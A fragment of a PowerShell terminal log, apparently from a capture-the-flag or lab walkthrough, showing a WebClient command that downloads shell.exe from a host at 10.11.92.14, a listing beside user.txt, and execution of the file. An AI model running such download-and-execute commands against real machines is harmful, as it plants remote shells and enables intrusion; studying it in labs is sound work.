 PS C:\Users\bruce\Desktop> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.92.14:80/shell.exe','shell.exe')"
PS C:\Users\bruce\Desktop> dir
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 6/7/2024 6:11 PM 73802 shell.exe
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop> .\shell.exe
PS C:\Users\bruce\Desktop>